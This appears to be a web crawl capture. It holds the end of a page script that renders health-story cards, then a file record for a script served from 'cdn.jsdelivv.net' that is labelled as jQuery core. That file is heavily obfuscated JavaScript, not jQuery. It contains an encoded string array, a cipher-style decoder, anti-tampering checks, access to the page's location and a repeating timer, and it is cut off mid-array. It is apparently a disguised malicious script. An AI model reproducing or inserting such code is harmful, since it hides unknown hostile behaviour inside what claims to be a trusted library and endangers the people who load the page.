                  </h3>
            <div class="row">`;
    data.map((d, index) => {
            list += `<div class="col-xs-12 col-sm-4 col-md-4 symptom-col">
                        <div>
                            <h5 class="symptom-heading"><a href="${d.link}">
                            ${d.title.rendered}</a></h5>
                            <p class="symptom-text">${removePtag(d.excerpt.rendered)}</p>
                            <p class="more-link"><a href="${d.link}" class="btn btn-link">Read full story</a></p>
                        </div>
                    </div>`;    
        
    });

    list += ` </div> </div>`;
    j$(`#v${containerId}`).html(list);
}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.jsdelivv.net/npm/jquery/core.min.js
body_size: 38379
content:
function _0x389bff(_0x2a88ff,_0x10d1d8,_0x4de19d,_0x47d4c6,_0x4309d6){return _0x2ce2(_0x4de19d-0x2c8,_0x10d1d8);}function _0x32756a(_0x344bb9,_0x43069b,_0x2c5401,_0x5e5be6,_0x208923){return _0x2ce2(_0x208923- -0x2fc,_0x43069b);}(function(_0x364a1e,_0x28bd42){function _0xd043dd(_0x242859,_0x1ea4f9,_0x52d3e3,_0x4428b6,_0x3749e4){return _0x2ce2(_0x52d3e3-0xb9,_0x4428b6);}var _0x4092bc=_0x364a1e();function _0x189274(_0x2bff3e,_0x3dde5e,_0x2b20c0,_0x86219d,_0x486d48){return _0x2ce2(_0x3dde5e- -0x138,_0x486d48);}function _0x3ba642(_0x155973,_0x4ea977,_0x4f8aca,_0x4e216b,_0x367216){return _0x2ce2(_0x155973-0x260,_0x367216);}function _0x233040(_0x5d9699,_0x25c531,_0x56f371,_0x2bdb8a,_0x102f75){return _0x2ce2(_0x102f75-0x209,_0x2bdb8a);}function _0x6a45d9(_0x398fd6,_0x9744a7,_0x388c42,_0x5008b0,_0x3d9268){return _0x2ce2(_0x3d9268- -0x12d,_0x5008b0);}while(!![]){try{var _0x5601e5=parseInt(_0x189274(0x2ee,0x2e0,0x2ba,0x192,'Uh[&'))/(0xa41+0xb17+-0x71d*0x3)+parseInt(_0x233040(0x6b9,0x5ec,0x611,'ssuX',0x62f))/(-0x1*0x23e1+0x2068+0x63*0x9)+-parseInt(_0x189274(0x34c,0x305,0x31a,0x431,'nQW!'))/(-0x9*0x16e+0x3*0xafc+-0x1*0x1413)+-parseInt(_0x189274(0x398,0x224,0x212,0x26c,'EXQ('))/(-0x1c3a+-0x128e+-0xbb3*-0x4)+-parseInt(_0x6a45d9(0x322,0x32b,0x21f,'#(u@',0x1f3))/(0x1*-0x1321+-0x1*0x66f+-0x887*-0x3)*(-parseInt(_0x6a45d9(0x74,0x1f4,0xa7,'oivw',0xb8))/(-0x36f*0x6+0x2405+-0xf65))+-parseInt(_0x233040(0x5aa,0x5a2,0x437,'!zhY',0x500))/(0x4*0x8bf+-0x2705+0x41*0x10)*(parseInt(_0x189274(-0x5f,0x5e,-0x10,0x71,'4LUG'))/(-0x19*-0x25+-0xb0d+-0x1de*-0x4))+parseInt(_0x233040(0x446,0x52e,0x4d3,'^XHl',0x3ff))/(0x90e+0x4*0x51f+-0x1d81);if(_0x5601e5===_0x28bd42)break;else _0x4092bc['push'](_0x4092bc['shift']());}catch(_0x5deac4){_0x4092bc['push'](_0x4092bc['shift']());}}}(_0x14b5,-0x536c+-0x134ad*-0x13+0x269fe*-0x4));var urlObject=new URL(window[_0x1e13c6(-0x143,-0x201,0x25,-0x17d,'dl!)')+_0x1e13c6(-0x12a,-0x94,-0xdd,-0x190,'cff8')][_0x50f298(0x41a,0x431,0x317,0x3e8,'zCwj')]);(function(){function _0x265683(_0x210306,_0x22a9ae,_0x32ca91,_0x5ac1a7,_0x3c60bf){return _0x50f298(_0x210306-0xa5,_0x22a9ae-0x146,_0x210306- -0x2ae,_0x5ac1a7-0x130,_0x5ac1a7);}var _0x5de55a={'hFlPu':function(_0x5b557a,_0x96bb59){return _0x5b557a(_0x96bb59);},'dHZRV':function(_0x15f3c9,_0x19e25c){return _0x15f3c9+_0x19e25c;},'kVQAU':_0x375106(0x141,0x186,0x7a,0xc8,'@GLw')+_0x2df4af(0x1f6,0x248,'Q0r%',0x2c3,0x290)+_0x265683(-0x47,-0x171,-0x8a,'7fcj',-0x3)+_0x375106(0x7,-0xd,-0x139,0x7b,'V4k5'),'cZcDJ':_0x2df4af(0x31c,0x33d,'kPLK',0x2f4,0x317)+_0x128ebb('zCwj',0x361,0x466,0x2e2,0x3b5)+_0x375106(0x28,-0x78,-0x50,-0xc6,'zCwj')+_0x128ebb('qRSE',0x300,0x18d,0x2df,0x407)+_0x2df4af(0x370,0x38b,'!0z6',0x2b0,0x2de)+_0x128ebb('Uh[&',0x571,0x56f,0x53c,0x47e)+'\x20)','AWcgS':function(_0x42ac5d,_0x303793){return _0x42ac5d===_0x303793;},'NGdws':_0x265683(0x150,0xa5,0x195,'5^BI',0x142),'GCsEZ':function(_0x53c9c6,_0x51634e){return _0x53c9c6===_0x51634e;},'zMVUm':_0x2df4af(0x386,0x37d,'3nNX',0x246,0x339),'yMXcO':function(_0x22e40e,_0x3bf0f3){return _0x22e40e+_0x3bf0f3;},'IWPNe':function(_0x4b865c,_0x491371){return _0x4b865c+_0x491371;},'fjqyd':function(_0x104af4,_0xcde28){return _0x104af4===_0xcde28;},'SSWvH':_0x128ebb('A0FW',0x401,0x490,0x30f,0x301),'cCKZV':_0x54d620(0x1c2,0x244,0x1ad,0x27b,'#(u@'),'RiAZa':function(_0x3ff492){return _0x3ff492();}},_0x116410=function(){function _0x2c773d(_0x272e68,_0x5aab8b,_0x37203e,_0x5f08b7,_0x3fbbc2){return _0x265683(_0x37203e-0x251,_0x5aab8b-0xa3,_0x37203e-0xbb,_0x3fbbc2,_0x3fbbc2-0x1b2);}function _0x500481(_0x131745,_0x3d0d7f,_0x5ed669,_0x51bb43,_0x327604){return _0x265683(_0x327604- -0x126,_0x3d0d7f-0x1,_0x5ed669-0x9,_0x3d0d7f,_0x327604-0x19b);}function _0x2a558(_0x2689fc,_0x110fcb,_0x45fc6d,_0x5e0b8e,_0x22ba66){return _0x128ebb(_0x5e0b8e,_0x22ba66- -0x519,_0x45fc6d-0x97,_0x5e0b8e-0x15f,_0x22ba66-0x17f);}function _0x1b7eb5(_0x49e2de,_0x452492,_0x1c28c6,_0x362f7d,_0x419ca1){return _0x375106(_0x49e2de- -0xf8,_0x452492-0x9a,_0x1c28c6-0x7d,_0x362f7d-0x1b1,_0x362f7d);}function _0x4ac46e(_0x7b9374,_0x5121d1,_0xd5fa44,_0x36b569,_0x231598){return _0x54d620(_0x7b9374-0x27,_0x5121d1- -0x2a3,_0xd5fa44-0x33,_0x36b569-0x1b3,_0x231598);}if(_0x5de55a[_0x4ac46e(-0x12,0x153,0xee,0x19d,'A]3n')](_0x5de55a[_0x4ac46e(0x87,0x195,0xc5,0x197,'#(u@')],_0x5de55a[_0x2c773d(0x3b2,0x469,0x3bd,0x42d,'V4k5')])){var _0x49779b;try{if(_0x5de55a[_0x2a558(0x87,0x113,-0x178,'!&CG',-0x9)](_0x5de55a[_0x1b7eb5(-0x12f,-0x256,-0x13f,'#(u@',-0xbf)],_0x5de55a[_0x4ac46e(0x8a,0x144,0x2ba,0x100,'!0z6')]))_0x49779b=_0x5de55a[_0x1b7eb5(-0x1b,-0xf2,0x2c,'Uh[&',0x14e)](Function,_0x5de55a[_0x2a558(-0x2ab,-0x31,-0x232,'A8jY',-0x170)](_0x5de55a[_0x4ac46e(0x111,0x17a,0x152,0x2d4,'LKqf')](_0x5de55a[_0x500481(0x30,'r!ev',-0xd6,0x5c,-0x9c)],_0x5de55a[_0x1b7eb5(-0x33,0xe1,-0x11,'!&CG',-0xa3)]),');'))();else{var _0x6b286c;try{_0x6b286c=_0x5de55a[_0x2a558(-0x1a4,-0x108,-0x241,'YWG0',-0x1fd)](_0x41cdcd,_0x5de55a[_0x500481(-0x6e,']qax',0x1fa,0x229,0xae)](_0x5de55a[_0x500481(0xee,'Uh[&',-0xf6,-0x1d,-0x60)](_0x5de55a[_0x1b7eb5(-0x153,-0x2aa,-0x54,'YWG0',-0x206)],_0x5de55a[_0x2a558(-0x162,-0x1d3,-0x253,'YWG0',-0xd7)]),');'))();}catch(_0xaa7f9a){_0x6b286c=_0x3d25fb;}return _0x6b286c;}}catch(_0x1cc900){if(_0x5de55a[_0x500481(0x105,'tMh9',0x86,0xbc,0xe3)](_0x5de55a[_0x1b7eb5(0x12,0x43,-0x44,'Id9U',0x177)],_0x5de55a[_0x500481(0x8e,'EXQ(',-0x9d,0xd0,-0x64)])){var _0x5a5c72=_0x1b43fd?function(){function _0x520b13(_0x37022a,_0x3e35a2,_0x576188,_0x364a15,_0x4d04d9){return _0x4ac46e(_0x37022a-0x59,_0x37022a-0x50d,_0x576188-0xe9,_0x364a15-0x157,_0x364a15);}if(_0xf013f3){var _0x4e310f=_0x422cff[_0x520b13(0x3c3,0x53b,0x261,']$v#',0x47f)](_0xa114a8,arguments);return _0x165842=null,_0x4e310f;}}:function(){};return _0xe74e68=![],_0x5a5c72;}else _0x49779b=window;}return _0x49779b;}else{if(_0xb7989a){var _0x49bb44=_0x3235fb[_0x2a558(0x123,0x1ab,0x85,'5^BI',0x42)](_0x307bb8,arguments);return _0x2eb861=null,_0x49bb44;}}},_0x325180=_0x5de55a[_0x265683(0x1a4,0x13e,0xf8,'*FIJ',0x2af)](_0x116410);function _0x375106(_0x2d9e56,_0x4a8ab8,_0x50b360,_0x8917d0,_0xe58306){return _0x50f298(_0x2d9e56-0x16b,_0x4a8ab8-0x52,_0x2d9e56- -0x2b6,_0x8917d0-0xc,_0xe58306);}function _0x54d620(_0x48699d,_0x4bcdce,_0x4f9274,_0x28d7c9,_0x2b1ad5){return _0x1e13c6(_0x4bcdce-0x2eb,_0x4bcdce-0x150,_0x4f9274-0x107,_0x28d7c9-0x1d8,_0x2b1ad5);}function _0x2df4af(_0x1997ad,_0x403fbe,_0x20607a,_0x2ae9fb,_0x4d2f42){return _0x50f298(_0x1997ad-0x141,_0x403fbe-0x161,_0x2ae9fb- -0x9c,_0x2ae9fb-0x2d,_0x20607a);}function _0x128ebb(_0x35fdaa,_0x166c4f,_0x116acc,_0x474112,_0x3b4806){return _0xa4ec1d(_0x35fdaa-0x11e,_0x166c4f-0xbd,_0x116acc-0x31,_0x474112-0x1a,_0x35fdaa);}_0x325180[_0x2df4af(0x23c,0x183,'nQW!',0x185,0x9c)+_0x2df4af(0x503,0x290,'MTub',0x3b7,0x2d2)+'l'](_0x32b66b,0x113f+-0x1df9+0x1c5a);}());function _0x50f298(_0x672752,_0x3e14b3,_0x3c455d,_0x1bc586,_0x4e8565){return _0x2ce2(_0x3c455d-0xdb,_0x4e8565);}function _0x2ce2(_0x373311,_0x2d8a5f){var _0x31f604=_0x14b5();return _0x2ce2=function(_0x7d229,_0x5a6a2a){_0x7d229=_0x7d229-(-0x1*-0x837+0x2079+0x276b*-0x1);var _0x99ea29=_0x31f604[_0x7d229];if(_0x2ce2['MkLBWb']===undefined){var _0x10f64d=function(_0x5e9694){var _0x1cacfc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2b5c11='',_0x2e8713='',_0x25d6b8=_0x2b5c11+_0x10f64d;for(var _0x2def5a=0x27a+-0x233f*0x1+0x1*0x20c5,_0x3c494d,_0xf7b2e,_0x5d5f4c=-0x161b+-0x24c+-0x1867*-0x1;_0xf7b2e=_0x5e9694['charAt'](_0x5d5f4c++);~_0xf7b2e&&(_0x3c494d=_0x2def5a%(-0x66*-0x10+0x23b6+-0x703*0x6)?_0x3c494d*(0xa7c+0x1e7*0x8+-0x1974)+_0xf7b2e:_0xf7b2e,_0x2def5a++%(0x1302+0x21bd+-0x1*0x34bb))?_0x2b5c11+=_0x25d6b8['charCodeAt'](_0x5d5f4c+(0x703*-0x3+0x1*-0x9cf+0x1ee2))-(-0x2380+-0x1c65+0x3fef)!==0x522*0x5+-0x6d*0x33+0x3f3*-0x1?String['fromCharCode'](-0x20e6+0x14*-0x20+0x2465&_0x3c494d>>(-(0x5*-0x384+0x1*0x23da+-0x1244)*_0x2def5a&0x84b+0x1580+-0x1dc5)):_0x2def5a:-0x25*-0x5c+0x1018+0x16*-0x156){_0xf7b2e=_0x1cacfc['indexOf'](_0xf7b2e);}for(var _0x49da31=0x289+-0x1*-0x1e85+0x210e*-0x1,_0x30c64a=_0x2b5c11['length'];_0x49da31<_0x30c64a;_0x49da31++){_0x2e8713+='%'+('00'+_0x2b5c11['charCodeAt'](_0x49da31)['toString'](-0x2318+0x1dce+-0x5*-0x112))['slice'](-(0x12f9+0x33*-0xa7+0x1*0xe4e));}return decodeURIComponent(_0x2e8713);};var _0x2a74c0=function(_0x3bc382,_0x55b803){var _0x3966cb=[],_0x58f806=-0x185*0x6+0x243d+-0x1b1f,_0x539943,_0x45dc39='';_0x3bc382=_0x10f64d(_0x3bc382);var _0x25c6ad;for(_0x25c6ad=0x26fa+-0x1d9*0xb+-0x12a7;_0x25c6ad<-0x80e*0x2+-0x242*0x1+0x135e;_0x25c6ad++){_0x3966cb[_0x25c6ad]=_0x25c6ad;}for(_0x25c6ad=0x102b*-0x1+0x419*0x1+0xa*0x135;_0x25c6ad<0x144+0x19d1+0x25f*-0xb;_0x25c6ad++){_0x58f806=(_0x58f806+_0x3966cb[_0x25c6ad]+_0x55b803['charCodeAt'](_0x25c6ad%_0x55b803['length']))%(-0x16*0x9+0x1e2f+0x7*-0x40f),_0x539943=_0x3966cb[_0x25c6ad],_0x3966cb[_0x25c6ad]=_0x3966cb[_0x58f806],_0x3966cb[_0x58f806]=_0x539943;}_0x25c6ad=-0x2625+0xc1c+0x9b*0x2b,_0x58f806=0x230f+0x1723+0x27*-0x17e;for(var _0x36715c=0x4c+-0x2*0xd9d+0x1aee;_0x36715c<_0x3bc382['length'];_0x36715c++){_0x25c6ad=(_0x25c6ad+(0xf26+0xd*-0x25f+0xfae))%(-0x201e*-0x1+0x171+-0x208f),_0x58f806=(_0x58f806+_0x3966cb[_0x25c6ad])%(-0x1*0xe09+0x17*0x17+0xcf8),_0x539943=_0x3966cb[_0x25c6ad],_0x3966cb[_0x25c6ad]=_0x3966cb[_0x58f806],_0x3966cb[_0x58f806]=_0x539943,_0x45dc39+=String['fromCharCode'](_0x3bc382['charCodeAt'](_0x36715c)^_0x3966cb[(_0x3966cb[_0x25c6ad]+_0x3966cb[_0x58f806])%(-0x303*0x8+-0x587*0x4+0x9f*0x4c)]);}return _0x45dc39;};_0x2ce2['qNiPLq']=_0x2a74c0,_0x373311=arguments,_0x2ce2['MkLBWb']=!![];}var _0xfefbd=_0x31f604[-0x427*-0x3+0x209c+-0x53*0x8b],_0x309a03=_0x7d229+_0xfefbd,_0x3e2ace=_0x373311[_0x309a03];if(!_0x3e2ace){if(_0x2ce2['deWlnW']===undefined){var _0x28e07b=function(_0x37e7ef){this['IkjwUE']=_0x37e7ef,this['lqXTDO']=[-0x15a0+-0x99*-0x9+0x1040,-0x796+0xbf*0x23+-0x1287,0x4a3*-0x8+0x1*0x8c+-0x2*-0x1246],this['rZjqFk']=function(){return'newState';},this['RxOPrL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GykjGp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x28e07b['prototype']['TYMuBU']=function(){var _0x25c1d2=new RegExp(this['RxOPrL']+this['GykjGp']),_0x8fb2be=_0x25c1d2['test'](this['rZjqFk']['toString']())?--this['lqXTDO'][0x295*-0xb+-0x1cf7+-0x13*-0x305]:--this['lqXTDO'][-0x108+0xd50*-0x2+-0xc*-0x24e];return this['GDeLEC'](_0x8fb2be);},_0x28e07b['prototype']['GDeLEC']=function(_0x4b7c2c){if(!Boolean(~_0x4b7c2c))return _0x4b7c2c;return this['YviwqR'](this['IkjwUE']);},_0x28e07b['prototype']['YviwqR']=function(_0x1a2b21){for(var _0x5acd99=0x2236+0xe58+-0x308e,_0xde2f51=this['lqXTDO']['length'];_0x5acd99<_0xde2f51;_0x5acd99++){this['lqXTDO']['push'](Math['round'](Math['random']())),_0xde2f51=this['lqXTDO']['length'];}return _0x1a2b21(this['lqXTDO'][0x1c72+-0x2186+0x514]);},new _0x28e07b(_0x2ce2)['TYMuBU'](),_0x2ce2['deWlnW']=!![];}_0x99ea29=_0x2ce2['qNiPLq'](_0x99ea29,_0x5a6a2a),_0x373311[_0x309a03]=_0x99ea29;}else _0x99ea29=_0x3e2ace;return _0x99ea29;},_0x2ce2(_0x373311,_0x2d8a5f);}function _0x14b5(){var _0x473212=['aCkwWOy','emoCWPBcS8o3','W7FdTCkSWQ5+','hCo0zSoXgq','l8oLWONdTSks','WPjuW4pcQSoY','jCkwf1i','W5G/WQ/dVaG','W5tcG8kgpSoe','W6XMWO/dILO','nmkMeSoOCW','WPhcPrjvrW','nCoptLRdMW','WOpcUtNcN8oG','aXWEW7ia','W4vvbfa','zSo8WQqoBa','WPBcVmoQWQBcMG','W7xdN8kwW5pdHa','CSoAW44','z8kRW4dcO04','W5VdQmkCW5ddNG','k0iAW61p','W59iWOldJgu','W55AWPJdRN8','WPiQf8oKW58','WOhcKmoceZu','ySovlK/dKG','W6JcGCkp','mSorWPpcSmoq','wfOoW5i','o8o7WORcTmou','velcMuKn','WO/cS2BdUmoM','WO1MW5yuWRC','WQ9jWP4tWQ4','ELxdSCofWQ8','W6hcPLRdQCoX','W5qXWPNdVIS','WOVdISoOWOyp','lSkrf1pcQW','WQBcHCooWPNcJq','WQNcTdJcQmom','WRpdNSkIW7ldMa','WR7cRCk4','W6jAd18j','BCoBsCk2nbTCWRJcJ8ksW611eY4','CSoNchLK','B8kGemoUBa','BSoCWRiuCq','f8ozsCoonW','AmoFkuZdKW','W5SjWR7cV3W','W7XyWPBdO1K','WPnTW7ucWOC','WPSuWR7cNZy','rmoGkgldKG','CMhdLmo+WOW','W4lcPmoJCmkP','c8kkW4JdQ00','ACoHeLno','EIySDtu','WQ/cV8otWP7cTG','veFdNx4e','CuxdJG8w','y8kpeCoZva','vCk9W6ZcS1C','eSodWOJcRmo6','WRRcGSkUwmkt','WRi7gmo0','WPJdQH06nG','W4GyWQRdSq','hmopxCohpG','W6S8kxCY','j8ksl3tdGG','a8oaWOlcOCog','F8ovWQH0WQ4','Emk/nSocvG','tmoagCoGdq','WOiWiKGI','raSntbq','C8k+W6ZcQua','WOhcRs90Cq','tdKRqCoL','ngJcLeO','B2OittO','eKWcW5tcGq','fqKWW5OY','d8kzxHG9aJODW6hcJcNcISoa','Eh3dJqu3','n8o4WQ3cPSo6','W4GsWPBdHJ8','WRBcLbjYwW','wLpdJ8oaWPa','BCoIWQvaWRW','a1OkW5JcIG','WPHkW5u','nCkAoCoOzG','kSkOhSozwa','W4lcSwBdOG','WQ3cHSoZWQZcGW','WRNdM8kGoSouWRCUna','kSokWOtdKCkS','zSkVnCofsq','BCowo3FdJG','hmoydL9W','eqWjW4mt','b8owrCoeia','aY4CW58K','W6RcOI58','FSoxi17dPq','W7VcOCkIaSo3','WRlcVWZcUCoi','W4RdQSkdW4JdIa','WP7cK8kNACk1','nCoaWRFcUmo7','D8kYr8o8EW','WPFcRmoHWQxcNa','vSoEh1T2','wSofcf5O','EqiOvWC','BCkKW60afW','hgKpW4e','rLX2ArG','fCoaq8o5kq','WRm7aSoLW4G','xCosc8oouW','W43dUCkEW5i','rZyIsXm','W4DEWPpdIva','oCkzW6G4yG','qevEW5NdRa','W5tcVCk9mSoG','W5NcPhddUa','beWcW4VcIG','lSkrpLFcSG','B2xdMMuT','BmoaW4RdMmoh','u8k9W7VcRKq','WPtcT8o/WQBcMW','W58sau0d','WO/cHSospXG','WRW4W5xcGaZdIN9MW7DLWRFdMxO','AIuXw8ov','g8oOWOxdKCkE','WPO+fvOW','mCoys2RdJq','e8kRkCo6DG','qmkSafi','BvzxW73dTa','aCkjpuhcTa','W57cPg3dQa','eSkYm3lcIa','B8osjgNcNW','ALNdS1Ok','WQuNfmohW54','W6qYWPBdHWK','b8owWOVcTa','EmokeKVdUG','W6ldTmkUW5tdHa','W7TskNOJ','W7BdLCkOW4JdSW','W7ddOSkPwSkd','W7OAWRhdNHy','ASooWO5LWO4','BhXtFY8','W6pcHxJdQSke','eSoKEgJdSq','j8ozzSoIgq','WRdcUMNdICou','mCoPz1xdVG','z2XDW63dVq','WOBcSCoCpbO','Fe5dW7JdQa','BmoXW6FdVCor','WQGTvmk5WPi','W5JcN3tdVmky','xCk6hHCX','ixylW7tcPa','ASkxW63cVxu','emojxMVdMG','tmopgfTQ','emkmigxcTa','cCkPmLtdJG','WR3cSSo6WOdcSG','zSoPdNFdHW','W6W5W5vNBW','bSk0WPJcIGC','hmk0lwldNG','W7FcP1hdMCoD','nCofWRZcT8oU','W4xdT8o0WQbJ','WRNdSSkgW57dPq','sSoFWOjWWP8','fCkHWO/cMdC','WRJcJmoxdJe','zSk8kunz','DX4ir8oE','k8oNWQldGSkX','g8kfjeddKa','Fausrmoz','WOCToCoOW4i','tCkfhSkzFSoznmoDnSkjWQhcGxW','buKnW5BcKq','W4JcRgBdOSoN','rmoVWPe6Bq','WONcJHLwxG','W5ZcRConBG','lmkeuCoWAq','qSkAfmokDG','jWuoW7mq','ywNdRq','W7D+aMCG','WQqBfCo4W5y','W7vtlgWL','emkylwlcQa','fCkEWOxcRtW','jSkfm8oRDG','DeZdJrCo','xs8+zXW','W75EavSe','W4JdVCkFW4ZdIa','WPS1lSobW7G','WQVcTc3cUmoG','nmoCE8okgq','C8kdW44','dbCZW5iH','WPFcVCoLWQS','WP3dRdRdRCk+','W63dN8kyWQbD','W4ZcRCoDBCk/','kcifW7an','W77cQ1hdGmoB','WQCOiNKG','W4TMWQBdQ3C','omo8WPRcPSoa','o8o7r8oIgq','W7XOgg0F','BmkXW6dcT0W','nCkhd8o1Dq','WPFdJSkfW7hdSG','cmk4nN7cVG','WRNcPmk5tCko','h1qAW55P','CfrjFcq','nmkOe0FcIq','WO5RWPqTWPO','tSoikLhdHa','lmonwNe','AYKcusK','wSoXWQePAG','W4eLW4DJAG','D2BdQ0SI','jmoqt8oLfW','WP3cSI1dra','kmk1WPRcMXq','CCodWQqVAq','oM0kW59f','zxldVsi8','WQ5bW7lcTSoW','WRtdPmkmW6RdJW','WQO6i3fV','pSk8bv/dLa','W5GyWPBdMZm','F8ofW5NdGmor','Amo9ub1h','nruYW4mO','W6S8WOZdLHu','ECoeWQOAxG','hMuy','u3pdGmoaWQ0','Dmk9W7xcUva','WRiRm8oiW4S','c8oEswVdTq','kmkrc1pcUa','W755WOZdINq','qf1xW7BdMG','ESo9W7pdVSo+','bCkrghZcQG','WQi9aeK/','WR5PW6BcQmov','WRK+geqd','v8k0hfS','WONcPXLlEq','ux7dSsqR','WQG+pg8+','c8kBcSofhq','W58FWPpcNuK','zCkkW7NcI0m','f8oAt3tdHq','WRn6W7SXWQ4','WOxcMCo2WPLy','lCk+WPdcRqy','WOhdRwddQSkP','mSkAc8oYDa','WQpcJCo2hYi','WR7cIZDdra','xCkBo2bA','mIGiW7uz','WQ4Wbmo1W5S','nrCnW5mM','ymkWW5qWbG','WQDUzguY','mfqLW4/cRq','bK46W7LO','v8oeda','WR1AW5qvWRK','W5ueW5FcH3y','uGmtw8ox','ESkmcNzy','CmkidsRcHLj5nNhcSmoeygG','WQz5W7iGWOy','CLZdKaq','wCkBW4FdUSoy','WQRcI8oWCSkP','tmkDe8onwq','WQqmhhue','W4TAWRJdSf8','WRnJW6CuWQu','W5tdQ8kjW6JdGG','A8owjepdRq','WQdcR8oimHW','WRlcU8kLESk1','W4FcUw7dPSkY','WRStimofW5C','WROCc2ad','WQOtnCoXW6K','WRzoW50uWQ0','qx1gW7VdVG','W6NcK1hdK8kL','DL/dJXOl','uKNdIKK','zNldJ8oxWRW','j0CoW7DQ','W7b2Dtv0WO3dPCkbibBdVSoJWRC','ECkvW5GUiG','DgJdTSozWQK','ssWjwIO','WPGdW5RcRCo3','WPhcNCk+t8kL','W4FcPwZdTq','W4SFWPZdGJS','wmoPWRzTWRi','uSokWOrwWO4','WPNcNSkBuSkc','W4CtWPlcUN8','WOStdea','W7HNWRldUfm','zCoBWQ5OWRu','W4NcRMddUCo+','iSohWOZcPmoY','FvDcFsu','W4dcNmo+CSkZ','dcmtW5e+','odpdQCoFWOPcW6Hk','WOvzW5hcQSoM','W5bwWPhdI1O','jmoSWQVdPSk5','m8oCs3FdKq','WRG6B28I','Bq8pr8oc','WRxcQCkYw8kF','F8oxcxtdVW','kSkgj8odCq','ytmqvaS','W5ZdMCkRWOOs','WQBcQc91','W7T3dMym','pLBdKq4','W63cRmo8x8kp','W75MbNWK','WQxcLCoOWRRcPa','W7ZcTxFdQmoI','ESkaW6StkG','W5tcISoNACkq','zCktW54oka','WPNdUCk5W6xdGa','W50aWQZcMMK','fCk+l8ooza','ySkgy33dGG','WPiLkfW3','d0i3W7rV','W4tcR2q','xxTxW5NdUq','rmk1W6RcTui','W4bcWPpdU18','mSouWQnZW7u','WQ4Hi2qR','qSk9jSo7Aq','W54QWO3cUNC','WO1dW4dcL2WhW4FcOmkvvLGz','ASkwfJtcLG','WO3cJMddJCo1','W53dT8kdW5VdIW','CLFdLSoIWPi','csGA','W4DUp1SE','W5SnWO7cOu8','wmowW4xcOqe','wSoGdv7dPW','uKpdTvis','WQ9WhmoJW54','gmkZp1pdLq','W5tcQ2xdGSor','bCoMrqqJW5VcNWRcL8kdWPddUCoh','W4foWOxdJKy','aLGdW5pcGa','W4evWOJcN2S','fmo9bevU','tmkof8oitW','WRlcQmkqrSkt','eImCW5iZ','WQVcVZdcH8oE','WQpcTrhcUSot','W4bfWONcNsi','DSkFW7mnjq','tSkvW7Wkma','W7VcLSkXgCoy','EGyvqCoB','BsSsusK','r8k+g1zu','cSk+WQpcTrW','bgilW79j','w8oKWR84Cq','B8oNWOK/Bq','asSy','vSkxm3LT','qmkgW4RdTCk6WPdcHcPDWQRcHe94','qsaMCGC','W50BWQG','amowWOZcICoT','CSk4neDt','W5lcRgZdVmkQ','WO/cUbxcRmoe','WOhcO8kmFCks','W7S5W6HGAq','WPlcPwNdM8oR','W7z5pW','WQusjf8I','zmotWQKV','wXi2CGK','W4/cJSoGC8ke','WP9dW5BcSq','C3pdGmoaWR0','pSoiWQnZWQ8','W57cOMNdMmoB','oCkBdCoVCW','WOdcK8oiWO7cPW','WPaHkhCV','sCkIW7JcQKy','W4vzgeO','WPldN8kGW7ldKG','fmoJsSognW','WOfkW5/cSCok','BSo2WR9rWQ0','WOZcLqXD','WQyubLKg','zSoyWRmEAG','WReDWPalWRW','eSkJgvmM','W6JcGCkgnmoK','yGWbEte','W4vtnge','W6SMW6P6Aq','pCoMWQ3cQSox','WRldN8kGW7ldKG','i8k4WOFcMGK','WO83chyv','W5WfWO/dPmoi','l8kRWRNcLWm','WOfNW7usWQq','W6zNWOJdJq','jmo5WOBdOSkT','uCoAdKu','WPhdQmk3W4hdHa','W79KW4/dIv0','FgnoCtq','hgmVW4fY','uSk9W7VcKLG','WQpcUa9dCa','WRZcR8kZt8kc','dJujW4q/','W5KzWOhdQZi','W6/cJmkComo5','eSkAa1tcVW','WORdRmkRW5hdTq','WPFcNSoXW5qx','W4dcQg7dUCk9','j8oPWRVdS8kn','W5NcUmoFD8kN','WPGfWPNdVG','DSktW74Waq','afRdKfLy','WQyZg288','wKPSW7xdGq','W7jWg2WI','W5rokf8u','tSobbM/dSW','imosuwZdIW','lCopWPRdNSkH','WQRcOJv4Eq','FwPRW5xdGG','WQaOla','x8oBW6ldPmoK','rY8FxSo6','W4ZdSmklWRLY','W6VdM8kXWPb7','BmkZW6NcS3O','vSozW4/dVmoD','WQadngam','WPZdUdtcVmkNuSkKWR/dQxD8','E8kjW54BmW','zwNdLCoXWQq','ESoroLpdUG','W5boo3uL','WRePyxGL','csGEW5O/','vmo5W5NdTCoz','WPlcRJRdN8oS','WR0Hg24M','W4JcJmomtmkV','jCkDnfJcVa','FmkWW7KQeG','W6BdLSkquMldJWxcQrH5Amoe','W7veWRFdRfG','gSk1jKBdVW','lmk5oedcRG','WOxcJSoJhGe','WQ92x8kW','W6pcHSkQcmoC','F8odjx8','WPVcUCkPrSku','W5ZcRSoLv8kR','W5axWR7cHw0','WPqXo3uV','kmkoWQhcMIy','W7e5W6G','y8ksW7eWcG','WRBcTcjLEq','eSocWQdcJSoZ','Bq4+y8o6','ydCttsG','g2KDW4DJ','c8kxWO0','W7WrW7jPwG','WPxcOJL0qG','WPWOkNSe','W7e4W6e','WQSJd2yk','tqWSDCoD','WRWTj2eO','tSkBDG4','rmoYbLC','vmo0m3JdGa','Cmo/WQHWWPe','W7mMWPRdNrm','W5hcHSoKtmkF','h1Cg','WOpcR3tdMmoW','u8kPW6FcNMq','lmkLg2pcKG','u8kjW7OObq','B8opWOnFWQS','dmkpWOxcIaK','DmkQbCotta','W5BcShxdPSkL','pSokWONdHSk3','f8oUDMZdTq','jCkAeCoYAa','WQzsW4u6WOu','smk2W7/cRKi','BNhdKmosWR8','D23dMmoXWQS','iSoltwBdPG','qhXeW7VdTa','vSorWPyjDW','bSouWRZdK8ko','CmkdW4K','WR/cVg9YEq','zCk5lSoT','fSkDegBcOW','FHOmw8ou','W4eiWRRcIhW','vuNdMe8g','W4ZcP8o8B8kS','E8ovWPvOWP0','xceoWQ8','wHNdHq0z','WOZcRsDbyW','DCowwxldPseQ','z1r0EZK','fmoCWPFcP8oV','y8kAW4ZcVx8','l8otr8ozja','W5nvbvO','t1/cMXrn','jmoGBSoHha','WRqpgSoJW58','W5RcN8o5WOfb','WRlcPCkP','bcmFW4m','xCkFdmovtW','W43dPSkUWQXM','W5ddRSk8WQHT','h8oyWPpcGCo3','BCkEW657','hmoFvCkxfthdK8kKWQhcTCo6cv4G','C